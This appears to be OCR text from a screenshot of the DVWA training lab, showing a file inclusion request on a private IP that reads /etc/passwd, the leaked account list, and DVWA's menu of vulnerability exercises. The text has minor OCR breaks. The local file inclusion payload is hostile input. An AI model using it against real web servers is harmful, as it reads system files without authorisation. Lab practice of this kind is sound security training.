 192.168.254.177/dvwa/vulnerabilities/fi/?page=/etc/passwd
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书
oot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:102::/home/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false landscape:x:104:122::/var/lib/landscape:
bin/false sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash messagebus:x:107:114::/var/run/dbus:/bin/false tomcat6:x:108:115::/usr/share/tomcat6:/bin/false user:x:1000:1000:user,,,:/home/user:/bin/bash polkituser:x:109:118:PolicyKit,,,:/var
run/PolicyKit:/bin/false haldaemon:x:110:119:Hardware abstraction layer,,,:/var/run/hald:/bin/false pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse:/bin/false postfix:x:112:123::/var/spool/postfix:/bin/false
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout